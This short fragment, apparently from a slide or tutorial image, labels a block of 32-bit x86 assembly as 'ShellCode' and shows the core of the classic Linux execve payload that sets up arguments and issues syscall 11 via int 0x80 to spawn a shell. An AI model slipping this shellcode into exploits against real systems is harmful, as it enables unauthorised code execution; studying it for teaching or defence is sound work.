 ShellCode:
popl %esi
xorl %eax , %eax
movb %al, 0x9(%esi)
movl %esi, 0xa(%esi)
movl %eax, 0xe(%esi)
movb $11, %al
movl %esi, %ebx
leal 0xa(%esi), %ecx
leal 0xe(%esi), %edx
int $0x80